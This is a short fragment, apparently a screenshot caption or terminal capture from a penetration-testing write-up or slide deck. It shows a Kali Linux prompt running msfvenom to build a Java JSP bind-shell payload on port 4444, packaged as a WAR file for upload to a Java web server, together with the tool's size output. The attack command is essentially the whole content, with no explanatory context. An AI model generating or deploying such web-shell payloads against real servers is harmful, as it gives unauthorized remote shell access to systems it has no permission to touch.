 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p java/jsp_shell_bind_tcp LPORT=4444 -f war > shell.war
Payload size: 1114 bytes
Final size of war file: 1114 bytes